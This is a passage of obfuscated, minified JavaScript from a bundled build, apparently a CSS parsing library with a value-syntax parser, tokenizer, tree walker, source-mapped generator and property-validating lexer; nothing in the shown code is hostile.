cl,cU=null,cx=cO[jt(0x4ea)];for(;cO[jt(0xec6)]()!==cA&&(cl=cX(cO,cA));)jt(0x7c7)!==cl[jt(0x41d)]&&(jt(0x9f2)===cl[jt(0x41d)]?(null!==cU&&jt(0x9f2)!==cU[jt(0x41d)]||(cO[jt(0x4ea)]=cx,cO[jt(0xa0f)](jt(0xa2b))),cD[cl[jt(0x743)]]=!0x0):null!==cU&&jt(0x9f2)!==cU[jt(0x41d)]&&(cD['\x20']=!0x0,cJ[jt(0xfbc)]({'type':jt(0x9f2),'value':'\x20'})),cJ[jt(0xfbc)](cl),cU=cl,cx=cO[jt(0x4ea)]);return null!==cU&&jt(0x9f2)===cU[jt(0x41d)]&&(cO[jt(0x4ea)]-=cx,cO[jt(0xa0f)](jt(0xa2b))),{'type':jt(0x759),'terms':cJ,'combinator':ci(cJ,cD)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function cX(cO,cA){const jO=a2S;let cD=cO[jO(0xec6)]();switch(cD){case c9:break;case c8:return cR(cO,function(cJ,cl){const jA=jO;let cU;return cJ[jA(0x4d7)](c8),cU=cj(cJ,cl),cJ[jA(0x4d7)](c9),cU[jA(0xacd)]=!0x0,cJ[jA(0xec6)]()===G&&(cJ[jA(0x4ea)]++,cU[jA(0xa5e)]=!0x0),cU;}(cO,cA));case c4:return cO[jO(0xf01)]()===Y?function(cJ){const jD=jO;let cl;return cJ[jD(0x4d7)](c4),cJ[jD(0x4d7)](Y),cl=cJ[jD(0x369)](),cJ[jD(0x4d7)](Y),cJ[jD(0x4d7)](c5),cR(cJ,{'type':jD(0x908),'name':cl});}(cO):function(cJ){const jJ=jO;let cl,cU=null;if(cJ[jJ(0x4d7)](c4),cl=cJ[jJ(0x369)](),jJ(0x81b)===cl){cJ[jJ(0x4d7)](c8);const cx=cj(cJ,c9);return cJ[jJ(0x4d7)](c9),cJ[jJ(0x4d7)](c5),cR(cJ,{'type':jJ(0x3a7),'term':0x1===cx[jJ(0xe47)][jJ(0x606)]?cx[jJ(0xe47)][0x0]:cx});}return cJ[jJ(0xec6)]()===P&&cJ[jJ(0xf01)]()===Q&&(cJ[jJ(0x4ea)]+=0x2,cl+='()'),cJ[jJ(0xa81)](cJ[jJ(0xee9)](cJ[jJ(0x4ea)]))===c8&&(cJ[jJ(0xabd)](),cU=function(ca){const jl=jJ;let cI=null,cE=null,cz=0x1;return ca[jl(0x4d7)](c8),ca[jl(0xec6)]()===c3&&(ca[jl(0x6c8)](),cz=-0x1),-0x1==cz&&ca[jl(0xec6)]()===cZ?ca[jl(0x6c8)]():(cI=cz*Number(ca[jl(0xbac)](ca)),ca[jl(0x9f7)]()&&(cI+=ca[jl(0x369)]())),ca[jl(0xabd)](),ca[jl(0x4d7)](c2),ca[jl(0xabd)](),ca[jl(0xec6)]()===cZ?ca[jl(0x6c8)]():(cz=0x1,ca[jl(0xec6)]()===c3&&(ca[jl(0x6c8)](),cz=-0x1),cE=cz*Number(ca[jl(0xbac)](ca)),ca[jl(0x9f7)]()&&(cE+=ca[jl(0x369)]())),ca[jl(0x4d7)](c9),{'type':jl(0x900),'min':cI,'max':cE};}(cJ)),cJ[jJ(0x4d7)](c5),cR(cJ,{'type':jJ(0xbf8),'name':cl,'opts':cU});}(cO);case cS:return{'type':jO(0x9f2),'value':cO[jO(0x8ac)](cO[jO(0x4ea)]+(cO[jO(0xf01)]()===cS?0x2:0x1))};case q:return cO[jO(0x4ea)]++,cO[jO(0x4d7)](q),{'type':jO(0x9f2),'value':'&&'};case c2:return cO[jO(0x4ea)]++,{'type':jO(0xef3)};case Y:return cR(cO,{'type':jO(0x17f),'value':cO[jO(0xa95)]()});case V:case D:case J:case B:case F:return{'type':jO(0x7c7),'value':cO[jO(0x574)]()};case c7:return cD=cO[jO(0xf01)](),cO[jO(0x9f7)](cD)?(cO[jO(0x4ea)]++,{'type':jO(0x6fd),'name':cO[jO(0x369)]()}):ch(cO);case c0:case c1:case c6:case H:case G:break;case cc:if(cD=cO[jO(0xf01)](),cD<0x30||cD>0x39)return ch(cO);break;default:return cO[jO(0x9f7)](cD)?function(cJ){const jU=jO,cl=cJ[jU(0x369)]();return cJ[jU(0xec6)]()===P?(cJ[jU(0x4ea)]++,{'type':jU(0xf50),'name':cl}):cR(cJ,{'type':jU(0x2c2),'name':cl});}(cO):ch(cO);}}function ct(cO){const jx=a2S,cA=new O['L'](cO),cD=cj(cA);return cA[jx(0x4ea)]!==cO[jx(0x606)]&&cA[jx(0xa0f)](jx(0xb3d)),0x1===cD[jx(0xe47)][jx(0x606)]&&jx(0x759)===cD[jx(0xe47)][0x0][jx(0x41d)]?cD[jx(0xe47)][0x0]:cD;}},0x924:(K,R,h)=>{'use strict';const ja=a2S;h['d'](R,{'L':()=>O});var j=h(0x1995);const X=new Uint8Array(0x80)[ja(0x6d2)]((A,D)=>/[a-zA-Z0-9\-]/[ja(0x896)](String[ja(0x983)](D))?0x1:0x0);class O{constructor(A){const jI=ja;this[jI(0xeff)]=A,this[jI(0x4ea)]=0x0;}[ja(0xa81)](A){const jE=ja;return A<this[jE(0xeff)][jE(0x606)]?this[jE(0xeff)][jE(0xa81)](A):0x0;}[ja(0xec6)](){const jz=ja;return this[jz(0xa81)](this[jz(0x4ea)]);}[ja(0x9f7)](A=this[ja(0xec6)]()){return A<0x80&&0x1===X[A];}[ja(0xf01)](){const jF=ja;return this[jF(0xa81)](this[jF(0x4ea)]+0x1);}[ja(0xe93)](A){const jd=ja;return this[jd(0xa81)](this[jd(0xee9)](A));}[ja(0xabd)](){const jM=ja;this[jM(0x4ea)]=this[jM(0xee9)](this[jM(0x4ea)]);}[ja(0xee9)](A){const js=ja;for(;A<this[js(0xeff)][js(0x606)];A++){const D=this[js(0xeff)][js(0xa81)](A);if(0xd!==D&&0xa!==D&&0xc!==D&&0x20!==D&&0x9!==D)break;}return A;}[ja(0x8ac)](A){const jT=ja;return this[jT(0xeff)][jT(0xd9c)](this[jT(0x4ea)],this[jT(0x4ea)]=A);}[ja(0x4d7)](A){const jo=ja;this[jo(0xec6)]()!==A&&this[jo(0xa0f)](jo(0x493)+String[jo(0x983)](A)+'`'),this[jo(0x4ea)]++;}[ja(0x6c8)](){const jm=ja;return this[jm(0x4ea)]<this[jm(0xeff)][jm(0x606)]?this[jm(0xeff)][jm(0xd07)](this[jm(0x4ea)]++):'';}[ja(0xa0f)](A){const jn=ja;throw new j['u'](A,this[jn(0xeff)],this[jn(0x4ea)]);}[ja(0x574)](){const jy=ja;return this[jy(0x8ac)](this[jy(0xee9)](this[jy(0x4ea)]));}[ja(0x369)](){const jr=ja;let A=this[jr(0x4ea)];for(;A<this[jr(0xeff)][jr(0x606)];A++){const D=this[jr(0xeff)][jr(0xa81)](A);if(D>=0x80||0x0===X[D])break;}return this[jr(0x4ea)]===A&&this[jr(0xa0f)](jr(0xda1)),this[jr(0x8ac)](A);}[ja(0xbac)](){const jC=ja;let A=this[jC(0x4ea)];for(;A<this[jC(0xeff)][jC(0x606)];A++){const D=this[jC(0xeff)][jC(0xa81)](A);if(D<0x30||D>0x39)break;}return this[jC(0x4ea)]===A&&this[jC(0xa0f)](jC(0x9b2)),this[jC(0x8ac)](A);}[ja(0xa95)](){const jB=ja,A=this[jB(0xeff)][jB(0xde1)]('\x27',this[jB(0x4ea)]+0x1);return-0x1===A&&(this[jB(0x4ea)]=this[jB(0xeff)][jB(0x606)],this[jB(0xa0f)](jB(0x8b0))),this[jB(0x8ac)](A+0x1);}}},0x1be5:(K,R,h)=>{'use strict';h['d'](R,{'G':()=>O});const j=function(){};function X(A){const ju=a2S;return ju(0x1d2)==typeof A?A:j;}function O(A,D,J){const jV=a2S;let l=j,U=j;if(jV(0x1d2)==typeof D?l=D:D&&(l=X(D[jV(0xad7)]),U=X(D[jV(0xf8d)])),l===j&&U===j)throw new Error(jV(0x853));!function x(I){const jL=jV;switch(l[jL(0xa4a)](J,I),I[jL(0x41d)]){case jL(0x759):I[jL(0xe47)][jL(0xeef)](x);break;case jL(0x93c):case jL(0x3a7):x(I[jL(0x5a9)]);break;case jL(0xbf8):case jL(0x908):case jL(0x2c2):case jL(0x6fd):case jL(0xf50):case jL(0x17f):case jL(0xc19):case jL(0xef3):break;default:throw new Error(jL(0x505)+I[jL(0x41d)]);}U[jL(0xa4a)](J,I);}(A);}},0x772:(K,R,h)=>{'use strict';h['d'](R,{'o':()=>U});var j=h(0x11ac),X=h(0x153d),O=h(0x1725);const A=0x5c;function D(x,I){const jg=a2S;if(jg(0x1d2)!=typeof I)x[jg(0x3f1)][jg(0xeef)](this[jg(0xd7a)],this);else{let E=null;x[jg(0x3f1)][jg(0xeef)](z=>{const jf=jg;null!==E&&I[jf(0xa4a)](this,E),this[jf(0xd7a)](z),E=z;});}}function J(x){(0x0,j['qw'])(x,(I,E,z)=>{const jG=a2S;this[jG(0x88e)](I,x[jG(0x278)](E,z));});}function U(x){const jp=a2S,I=new Map();for(let [E,z]of Object[jp(0x3b2)](x[jp(0xd7a)]))jp(0x1d2)==typeof(z[jp(0x8e1)]||z)&&I[jp(0x12c)](E,z[jp(0x8e1)]||z);return function(F,M){const jH=jp;let T='',m=0x0,y={'node'(B){const jk=a2S;if(!I[jk(0x4ae)](B[jk(0x41d)]))throw new Error(jk(0xc0d)+B[jk(0x41d)]);I[jk(0x113)](B[jk(0x41d)])[jk(0xa4a)](C,B);},'tokenBefore':O[jH(0xa9d)],'token'(B,V){const jq=jH;m=this[jq(0x9eb)](m,B,V),this[jq(0x9f4)](V,B,!0x1),B===j['_i']&&V[jq(0xa81)](0x0)===A&&this[jq(0x9f4)]('\x0a',j['M$'],!0x0);},'emit'(B){T+=B;},'result':()=>T};M&&(jH(0x1d2)==typeof M[jH(0x9f8)]&&(y=M[jH(0x9f8)](y)),M[jH(0xd64)]&&(y=(0x0,X['f'])(y)),M[jH(0x19a)]in O&&(y[jH(0x9eb)]=O[M[jH(0x19a)]]));const C={'node':B=>y[jH(0xd7a)](B),'children':D,'token':(B,V)=>y[jH(0x88e)](B,V),'tokenize':J};return y[jH(0xd7a)](F),y[jH(0xb3e)]();};}},0x153d:(K,R,h)=>{'use strict';const jb=a2S;h['d'](R,{'f':()=>O});var j=h(0xf1);const X=new Set([jb(0x562),jb(0x707),jb(0xa24)]);function O(A){const jY=jb,D=new j['x'](),J={'line':0x1,'column':0x0},U={'line':0x0,'column':0x0},x={'line':0x1,'column':0x0},I={'generated':x};let E=0x1,z=0x0,F=!0x1;const M=A[jY(0xd7a)];A[jY(0xd7a)]=function(y){const jP=jY;if(y[jP(0xe03)]&&y[jP(0xe03)][jP(0x292)]&&X[jP(0x4ae)](y[jP(0x41d)])){const C=y[jP(0xe03)][jP(0x292)][jP(0x2f3)],B=y[jP(0xe03)][jP(0x292)][jP(0x7ca)]-0x1;U[jP(0x2f3)]===C&&U[jP(0x7ca)]===B||(U[jP(0x2f3)]=C,U[jP(0x7ca)]=B,J[jP(0x2f3)]=E,J[jP(0x7ca)]=z,F&&(F=!0x1,J[jP(0x2f3)]===x[jP(0x2f3)]&&J[jP(0x7ca)]===x[jP(0x7ca)]||D[jP(0xca2)](I)),F=!0x0,D[jP(0xca2)]({'source':y[jP(0xe03)][jP(0x61d)],'original':U,'generated':J}));}M[jP(0xa4a)](this,y),F&&X[jP(0x4ae)](y[jP(0x41d)])&&(x[jP(0x2f3)]=E,x[jP(0x7ca)]=z);};const T=A[jY(0x9f4)];A[jY(0x9f4)]=function(y,C,B){const jv=jY;for(let V=0x0;V<y[jv(0x606)];V++)0xa===y[jv(0xa81)](V)?(E++,z=0x0):z++;T(y,C,B);};const m=A[jY(0xb3e)];return A[jY(0xb3e)]=function(){const jQ=jY;return F&&D[jQ(0xca2)](I),{'css':m(),'map':D};},A;}},0x1725:(K,R,h)=>{'use strict';const jw=a2S;h['r'](R),h['d'](R,{'safe':()=>U,'spec':()=>J});var j=h(0x11ac);const X=(x,I)=>{const jW=a2S;if(x===j['_i']&&(x=I),jW(0x8e0)==typeof x){const E=x[jW(0xa81)](0x0);return E>0x7f?0x8000:E<<0x8;}return x;},O=[[j['Vy'],j['Vy']],[j['Vy'],j['zt']],[j['Vy'],j['s0']],[j['Vy'],j['VY']],[j['Vy'],'-'],[j['Vy'],j['wN']],[j['Vy'],j['Ne']],[j['Vy'],j['fg']],[j['Vy'],j['zG']],[j['Vy'],j['AJ']],[j['zu'],j['Vy']],[j['zu'],j['zt']],[j['zu'],j['s0']],[j['zu'],j['VY']],[j['zu'],'-'],[j['zu'],j['wN']],[j['zu'],j['Ne']],[j['zu'],j['fg']],[j['zu'],j['zG']],[j['Vw'],j['Vy']],[j['Vw'],j['zt']],[j['Vw'],j['s0']],[j['Vw'],j['VY']],[j['Vw'],'-'],[j['Vw'],j['wN']],[j['Vw'],j['Ne']],[j['Vw'],j['fg']],[j['Vw'],j['zG']],[j['fg'],j['Vy']],[j['fg'],j['zt']],[j['fg'],j['s0']],[j['fg'],j['VY']],[j['fg'],'-'],[j['fg'],j['wN']],[j['fg'],j['Ne']],[j['fg'],j['fg']],[j['fg'],j['zG']],['#',j['Vy']],['#',j['zt']],['#',j['s0']],['#',j['VY']],['#','-'],['#',j['wN']],['#',j['Ne']],['#',j['fg']],['#',j['zG']],['-',j['Vy']],['-',j['zt']],['-',j['s0']],['-',j['VY']],['-','-'],['-',j['wN']],['-',j['Ne']],['-',j['fg']],['-',j['zG']],[j['wN'],j['Vy']],[j['wN'],j['zt']],[j['wN'],j['s0']],[j['wN'],j['VY']],[j['wN'],j['wN']],[j['wN'],j['Ne']],[j['wN'],j['fg']],[j['wN'],'%'],[j['wN'],j['zG']],['@',j['Vy']],['@',j['zt']],['@',j['s0']],['@',j['VY']],['@','-'],['@',j['zG']],['.',j['wN']],['.',j['Ne']],['.',j['fg']],['+',j['wN']],['+',j['Ne']],['+',j['fg']],['/','*']],A=O[jw(0xa91)]([[j['Vy'],j['Vw']],[j['fg'],j['Vw']],[j['Vw'],j['Vw']],[j['zu'],j['AJ']],[j['zu'],j['Qf']],[j['zu'],j['Qx']],[j['Ne'],j['Ne']],[j['Ne'],j['fg']],[j['Ne'],j['zt']],[j['Ne'],'-'],[j['no'],j['Vy']],[j['no'],j['zt']],[j['no'],j['Ne']],[j['no'],j['fg']],[j['no'],j['Vw']],[j['no'],'-']]);function D(x){const X0=jw,I=new Set(x[X0(0x6d2)](([E,z])=>X(E)<<0x10|X(z)));return function(E,z,F){const X1=X0,d=X(z,F),M=F[X1(0xa81)](0x0);return(0x2d===M&&z!==j['Vy']&&z!==j['zt']&&z!==j['zG']||0x2b===M?I[X1(0x4ae)](E<<0x10|M<<0x8):I[X1(0x4ae)](E<<0x10|d))&&this[X1(0x9f4)]('\x20',j['M$'],!0x0),d;};}const J=D(O),U=D(A);},0xf26:(K,R,j)=>{'use strict';j['d'](R,{'GG':()=>x,'cM':()=>D,'qg':()=>A});var X=j(0x1254);j(0x2162),j(0x1aa),j(0x1d09),j(0x11ac),j(0x268e),j(0x12dd),j(0xc8c),j(0x122e),j(0x18bf),j(0x15b1);const {tokenize:O,parse:A,generate:D,lexer:J,createLexer:U,walk:x,find:I,findLast:E,findAll:z,toPlainObject:F,fromPlainObject:M,fork:T}=X['A'];},0x1d09:(K,R,j)=>{'use strict';const X7=a2S;j['d'](R,{'J':()=>L});var X=j(0x209d),O=j(0xc8c),A=j(0x1304),D=j(0x13ba),J=j(0xec0),U=j(0x268e),x=j(0x2507),I=j(0x2613),E=j(0x16e6),z=j(0x11e),F=j(0x193f),M=j(0x2342);function T(G,k,H){const X2=a2S,q={};for(const Y in G)G[Y][X2(0xdcc)]&&(q[Y]=H?G[Y][X2(0xdcc)]:(0x0,U['cM'])(G[Y][X2(0xdcc)],{'compact':k}));return q;}function C(G,k,H){const X3=a2S,q={};for(const [Y,P]of Object[X3(0x3b2)](G))q[Y]={'prelude':P[X3(0xdd6)]&&(H?P[X3(0xdd6)][X3(0xdcc)]:(0x0,U['cM'])(P[X3(0xdd6)][X3(0xdcc)],{'compact':k})),'descriptors':P[X3(0x29e)]&&T(P[X3(0x29e)],k,H)};return q;}function B(G,k,H){return{'matched':G,'iterations':H,'error':k,...z};}function V(G,k,H,q){const X4=a2S,Y=(0x0,x['A'])(H,G[X4(0xdcc)]);let P;return function(v){const X5=X4;for(let Q=0x0;Q<v[X5(0x606)];Q++)if(X5(0xf57)===v[Q][X5(0x743)][X5(0xcc9)]())return!0x0;return!0x1;}(Y)?B(null,new Error(X4(0x256))):(q&&(P=(0x0,E['wg'])(Y,G[X4(0x63a)],G)),q&&P[X4(0x218)]||(P=(0x0,E['wg'])(Y,k[X4(0x218)],G),P[X4(0x218)])?B(P[X4(0x218)],null,P[X4(0x48a)]):B(null,new X['F'](P[X4(0x627)],k[X4(0xdcc)],H,P),P[X4(0x48a)]));}class L{constructor(G,k,H){const X6=a2S;if(this[X6(0x90a)]=A['v'],this[X6(0xdcc)]=k,this[X6(0x921)]=!0x1,this[X6(0xfb4)]={...J},this[X6(0x85f)]=Object[X6(0x7d5)](null),this[X6(0x4d0)]=Object[X6(0x7d5)](null),this[X6(0x89e)]=Object[X6(0x7d5)](null),this[X6(0xa4e)]=H||(0x0,M['y'])(G),G){if(G[X6(0x90a)]&&(this[X6(0x90a)]=G[X6(0x90a)]),G[X6(0xfb4)]){for(const q of Object[X6(0xee1)](J))Array[X6(0x26b)](G[X6(0xfb4)][q])&&(this[X6(0xfb4)][q]=G[X6(0xfb4)][q]);}if(G[X6(0x89e)]){for(const [Y,P]of Object[X6(0x3b2)](G[X6(0x89e)]))this[X6(0x59d)](Y,P);}if(G[X6(0x921)]){this[X6(0x921)]=!0x0;for(const [v,Q]of Object[X6(0x3b2)]((0x0,D['JH'])(this[X6(0xfb4)])))this[X6(0x59d)](v,Q);}if(G[X6(0x85f)]){for(const [W,c0]of Object[X6(0x3b2)](G[X6(0x85f)]))this[X6(0xc11)](W,c0);}if(G[X6(0x4d0)]){for(const [c1,c2]of Object[X6(0x3b2)](G[X6(0x4d0)]))this[X6(0xa5a)](c1,c2);}}this[X6(0x63a)]=(0x0,I['gt'])(this[X6(0x90a)][X6(0xaab)](X6(0x190)));}[X7(0x544)](G){const X9=X7;function k(Y,P){const X8=a2S;q[X8(0xfbc)]({'node':Y,'message':P});}const H=this[X9(0xa4e)],q=[];return this[X9(0xdcc)][X9(0x798)](G,function(Y){const Xc=X9;H[Xc(0x5aa)](Y[Xc(0x41d)])?H[Y[Xc(0x41d)]][Xc(0xc6c)](Y,k):k(Y,Xc(0x9cb)+Y[Xc(0x41d)]+'`');}),!!q[X9(0x606)]&&q;}[X7(0xb60)](G,k,H,q=null){const XS=X7,Y={'type':k,'name':H},P={'type':k,'name':H,'parent':q,'serializable':XS(0x8e0)==typeof G||G&&XS(0x8e0)==typeof G[XS(0x41d)],'syntax':null,'match':null,'matchRef':null};return XS(0x1d2)==typeof G?P[XS(0x218)]=(0x0,I['gt'])(G,Y):(XS(0x8e0)==typeof G?Object[XS(0xda0)](P,XS(0xdcc),{'get':()=>(Object[XS(0xda0)](P,XS(0xdcc),{'value':(0x0,U['qg'])(G)}),P[XS(0xdcc)])}):P[XS(0xdcc)]=G,Object[XS(0xda0)](P,XS(0x218),{'get':()=>(Object[XS(0xda0)](P,XS(0x218),{'value':(0x0,I['gt'])(P[XS(0xdcc)],Y)}),P[XS(0x218)])}),XS(0x908)===k&&Object[XS(0xda0)](P,XS(0xe30),{'get'(){const XN=XS,v=P[XN(0xdcc)],Q=function(W){const XZ=XN,c0=W[XZ(0xe47)][0x0];return!0x1===W[XZ(0xacd)]&&0x1===W[XZ(0xe47)][XZ(0x606)]&&XZ(0x93c)===c0[XZ(0x41d)]&&!0x0===c0[XZ(0x132)];}(v)?(0x0,I['gt'])({...v,'terms':[v[XN(0xe47)][0x0][XN(0x5a9)]]},Y):null;return Object[XN(0xda0)](P,XN(0xe30),{'value':Q}),Q;}})),P;}[X7(0xc11)](G,k){const XK=X7;k&&(this[XK(0x85f)][G]={'type':XK(0x562),'name':G,'prelude':k[XK(0xdd6)]?this[XK(0xb60)](k[XK(0xdd6)],XK(0x3b9),G):null,'descriptors':k[XK(0x29e)]?Object[XK(0xee1)](k[XK(0x29e)])[XK(0x257)]((H,q)=>(H[q]=this[XK(0xb60)](k[XK(0x29e)][q],XK(0x468),q,G),H),Object[XK(0x7d5)](null)):null});}[X7(0xa5a)](G,k){const Xe=X7;k&&(this[Xe(0x4d0)][G]=this[Xe(0xb60)](k,Xe(0x908),G));}[X7(0x59d)](G,k){const XR=X7;k&&(this[XR(0x89e)][G]=this[XR(0xb60)](k,XR(0xbf8),G));}[X7(0x9af)](G){const Xh=X7;if(!this[Xh(0x84e)](G))return new X['B'](Xh(0xcf9),'@'+G);}[X7(0x62f)](G,k){const Xi=X7,H=this[Xi(0x9af)](G);if(H)return H;const q=this[Xi(0x84e)](G);return!q[Xi(0xdd6)]&&k?new SyntaxError(Xi(0x63e)+G+Xi(0x898)):!q[Xi(0xdd6)]||k||V(this,q[Xi(0xdd6)],'',!0x1)[Xi(0xbb6)]?void 0x0:new SyntaxError(Xi(0x63e)+G+Xi(0x3d5));}[X7(0xe50)](G,k){const Xj=X7,H=this[Xj(0x9af)](G);if(H)return H;const q=this[Xj(0x84e)](G),Y=O['Si'](k);return q[Xj(0x29e)]?q[Xj(0x29e)][Y[Xj(0xc58)]]||q[Xj(0x29e)][Y[Xj(0x21c)]]?void 0x0:new X['B'](Xj(0x992),k):new SyntaxError(Xj(0x63e)+G+Xj(0x48d));}[X7(0xe3b)](G){const XX=X7;if(!this[XX(0xcdc)](G))return new X['B'](XX(0x549),G);}[X7(0xedc)](G,k){const Xt=X7,H=this[Xt(0x62f)](G,k);if(H)return B(null,H);const q=this[Xt(0x84e)](G);return q[Xt(0xdd6)]?V(this,q[Xt(0xdd6)],k||'',!0x1):B(null,null);}[X7(0x7a4)](G,k,H){const XO=X7,q=this[XO(0xe50)](G,k);if(q)return B(null,q);const Y=this[XO(0x84e)](G),P=O['Si'](k);return V(this,Y[XO(0x29e)][P[XO(0xc58)]]||Y[XO(0x29e)][P[XO(0x21c)]],H,!0x1);}[X7(0x6f1)](G){const XA=X7;return XA(0xa24)!==G[XA(0x41d)]?B(null,new Error(XA(0x7fe))):this[XA(0x60e)](G[XA(0xfa7)],G[XA(0x743)]);}[X7(0x60e)](G,k){const XD=X7;if(O['MZ'](G)[XD(0xbf4)])return B(null,new Error(XD(0x180)));const H=this[XD(0xe3b)](G);return H?B(null,H):V(this,this[XD(0xcdc)](G),k,!0x0);}[X7(0xa93)](G,k){const XJ=X7,H=this[XJ(0x775)](G);return H?V(this,H,k,!0x1):B(null,new X['B'](XJ(0x3a3),G));}[X7(0x218)](G,k){const Xl=X7;return Xl(0x8e0)==typeof G||G&&G[Xl(0x41d)]?(Xl(0x8e0)!=typeof G&&G[Xl(0x218)]||(G=this[Xl(0xb60)](G,Xl(0xbf8),Xl(0x377))),V(this,G,k,!0x1)):B(null,new X['B'](Xl(0x5be)));}[X7(0x395)](G,k,H,q){const XU=X7;return(0x0,F['V'])(this,k,this[XU(0x60e)](G,k),H,q);}[X7(0x3f5)](G,k,H){const Xx=X7;return(0x0,F['V'])(this,G[Xx(0x743)],this[Xx(0x6f1)](G),k,H);}[X7(0xf79)](G,k,H){const Xa=X7,q=[];return this[Xa(0xdcc)][Xa(0x798)](G,{'visit':Xa(0xa24),'enter':Y=>{const XI=Xa;q[XI(0xfbc)][XI(0x1c7)](q,this[XI(0x3f5)](Y,k,H));}}),q;}[X7(0x84e)](G,k=!0x0){const XE=X7,H=O['Si'](G);return(H[XE(0xcfe)]&&k?this[XE(0x85f)][H[XE(0xc58)]]||this[XE(0x85f)][H[XE(0x21c)]]:this[XE(0x85f)][H[XE(0xc58)]])||null;}[X7(0x1e9)](G,k=!0x0){const Xz=X7,H=this[Xz(0x84e)](G,k);return H&&H[Xz(0xdd6)]||null;}[X7(0x9b4)](G,k){const XF=X7;return this[XF(0x85f)][XF(0x5aa)](G)&&this[XF(0x85f)][XF(0x2b2)]&&this[XF(0x85f)][G][XF(0x2b2)][k]||null;}[X7(0xcdc)](G,k=!0x0){const Xd=X7,H=O['MZ'](G);return(H[Xd(0xcfe)]&&k?this[Xd(0x4d0)][H[Xd(0xc58)]]||this[Xd(0x4d0)][H[Xd(0x21c)]]:this[Xd(0x4d0)][H[Xd(0xc58)]])||null;}[X7(0x775)](G){const XM=X7;return hasOwnProperty[XM(0xa4a)](this[XM(0x89e)],G)?this[XM(0x89e)][G]:null;}[X7(0x317)](){const Xo=X7;function G(Q,W){return W?'<'+Q+'>':'<\x27'+Q+'\x27>';}function k(Q,W,c0,c1){const Xs=a2S;if(c0[Xs(0x4ae)](W))return c0[Xs(0x113)](W);c0[Xs(0x12c)](W,!0x1),null!==c1[Xs(0xdcc)]&&(0x0,U['GG'])(c1[Xs(0xdcc)],function(c2){const XT=Xs;if(XT(0xbf8)!==c2[XT(0x41d)]&&XT(0x908)!==c2[XT(0x41d)])return;const c3=XT(0xbf8)===c2[XT(0x41d)]?Q[XT(0x89e)]:Q[XT(0x4d0)],c4=XT(0xbf8)===c2[XT(0x41d)]?q:Y;hasOwnProperty[XT(0xa4a)](c3,c2[XT(0xc58)])?k(Q,c2[XT(0xc58)],c4,c3[c2[XT(0xc58)]])&&(H[XT(0xfbc)](G(W,c0===q)+XT(0x422)+G(c2[XT(0xc58)],XT(0xbf8)===c2[XT(0x41d)])),c0[XT(0x12c)](W,!0x0)):(H[XT(0xfbc)](G(W,c0===q)+XT(0x313)+G(c2[XT(0xc58)],XT(0xbf8)===c2[XT(0x41d)])),c0[XT(0x12c)](W,!0x0));},this);}const H=[];let q=new Map(),Y=new Map();for(const Q in this[Xo(0x89e)])k(this,Q,q,this[Xo(0x89e)][Q]);for(const W in this[Xo(0x4d0)])k(this,W,Y,this[Xo(0x4d0)][W]);const P=[...q[Xo(0xee1)]()][Xo(0x4c8)](c0=>q[Xo(0x113)](c0)),v=[...Y[Xo(0xee1)]()][Xo(0x4c8)](c0=>Y[Xo(0x113)](c0));return P[Xo(0x606)]||v[Xo(0x606)]?{'errors':H,'types':P,'properties':v}:null;}[X7(0xe78)](G,k){const Xm=X7;return{'generic':this[Xm(0x921)],'cssWideKeywords':this[Xm(0x90a)],'units':this[Xm(0xfb4)],'types':T(this[Xm(0x89e)],!k,G),'properties':T(this[Xm(0x4d0)],!k,G),'atrules':C(this[Xm(0x85f)],!k,G)};}[X7(0x368)](){const Xn=X7;return JSON[Xn(0xe2c)](this[Xn(0xe78)]());}}},0x209d:(K,R,h)=>{'use strict';h['d'](R,{'B':()=>J,'F':()=>U});var j=h(0x192b),X=h(0x24ff);const O={'offset':0x0,'line':0x1,'column':0x1};function A(x,I){const Xy=a2S,E=x&&x[Xy(0xe03)]&&x[Xy(0xe03)][I];return E?Xy(0x2f3)in E?D(E):E:null;}function D({offset:x,line:I,column:E},z){const Xr=a2S,F={'offset':x,'line':I,'column':E};if(z){const d=z[Xr(0xf7e)](/\n|\r\n?|\f/);F[Xr(0xe81)]+=z[Xr(0x606)],F[Xr(0x2f3)]+=d[Xr(0x606)]-0x1,F[Xr(0x7ca)]=0x1===d[Xr(0x606)]?F[Xr(0x7ca)]+z[Xr(0x606)]:d[Xr(0x569)]()[Xr(0x606)]+0x1;}return F;}const J=function(x,I){const XC=a2S,E=(0x0,j['a'])(XC(0x38e),x+(I?'\x20`'+I+'`':''));return E[XC(0xf5c)]=I,E;},U=function(x,I,E,z){const XB=a2S,F=(0x0,j['a'])(XB(0xe7f),x),{css:M,mismatchOffset:T,mismatchLength:y,start:C,end:B}=function(V,L){const Xu=XB,g=V[Xu(0x405)],f=V[Xu(0xee5)],G=f<g[Xu(0x606)]&&g[f][Xu(0xd7a)]||null,k=G!==L?G:null;let H,q,b=0x0,Y=0x0,P=0x0,v='';for(let Q=0x0;Q<g[Xu(0x606)];Q++){const W=g[Q][Xu(0x743)];Q===f&&(Y=W[Xu(0x606)],b=v[Xu(0x606)]),null!==k&&g[Q][Xu(0xd7a)]===k&&(Q<=f?P++:P=0x0),v+=W;}return f===g[Xu(0x606)]||P>0x1?(H=A(k||L,Xu(0x530))||D(O,v),q=D(H)):(H=A(k,Xu(0x292))||D(A(L,Xu(0x292))||O,v[Xu(0x278)](0x0,b)),q=A(k,Xu(0x530))||D(H,v[Xu(0xbf2)](b,Y))),{'css':v,'mismatchOffset':b,'mismatchLength':Y,'start':H,'end':q};}(z,E);return F[XB(0xc73)]=x,F[XB(0xdcc)]=I?(0x0,X['c'])(I):XB(0xcbf),F[XB(0x447)]=M,F[XB(0x265)]=T,F[XB(0x245)]=y,F[XB(0xd5e)]=x+XB(0x5b3)+F[XB(0xdcc)]+XB(0x6be)+(M||XB(0xba7))+XB(0xf23)+new Array(F[XB(0x265)]+0x1)[XB(0xaab)]('-')+'^',Object[XB(0x235)](F,C),F[XB(0xe03)]={'source':E&&E[XB(0xe03)]&&E[XB(0xe03)][XB(0x61d)]||XB(0x25a),'start':C,'end':B},F;};},0x4a:(K,R,j)=>{'use strict';j['d'](R,{'A':()=>F});var X=j(0x11ac);const O=0x2b,A=0x2d,D=0x6e,J=!0x0,U=!0x1;function x(M,T){const XV=a2S;return null!==M&&M[XV(0x41d)]===X['_i']&&M[XV(0x743)][XV(0xa81)](0x0)===T;}function I(M,T,m){const XL=a2S;for(;null!==M&&(M[XL(0x41d)]===X['M$']||M[XL(0x41d)]===X['Mw']);)M=m(++T);return T;}function E(M,T,m,y){const Xg=a2S;if(!M)return 0x0;const C=M[Xg(0x743)][Xg(0xa81)](T);if(C===O||C===A){if(m)return 